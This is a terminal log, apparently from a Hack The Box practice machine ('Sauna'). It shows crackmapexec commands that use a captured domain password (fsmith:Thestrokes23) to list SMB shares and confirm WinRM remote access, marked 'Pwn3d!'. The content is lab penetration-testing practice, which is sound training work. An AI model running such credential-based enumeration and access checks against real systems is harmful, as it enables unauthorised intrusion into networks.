 ┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ crackmapexec smb 10.10.10.175 -u 'fsmith' -p 'Thestrokes23' --shares
SMB         10.10.10.175    445    SAUNA            [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (
SMBv1:False)
SMB         10.10.10.175    445    SAUNA            [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB         10.10.10.175    445    SAUNA            [+] Enumerated shares
SMB         10.10.10.175    445    SAUNA            Share           Permissions     Remark
SMB         10.10.10.175    445    SAUNA            -----           -----------     ------
SMB         10.10.10.175    445    SAUNA            ADMIN$                          Remote Admin
SMB         10.10.10.175    445    SAUNA            C$                              Default share
SMB         10.10.10.175    445    SAUNA            IPC$            READ            Remote IPC
SMB         10.10.10.175    445    SAUNA            NETLOGON        READ            Logon server share
SMB         10.10.10.175    445    SAUNA            print$          READ            Printer Drivers
SMB         10.10.10.175    445    SAUNA            RICOH Aficio SP 8300DN PCL 6                 We cant print money
SMB         10.10.10.175    445    SAUNA            SYSVOL          READ            Logon server share
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ crackmapexec winrm 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
SMB         10.10.10.175    5985   SAUNA            [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP        10.10.10.175    5985   SAUNA            [*] http://10.10.10.175:5985/wsman
WINRM       10.10.10.175    5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)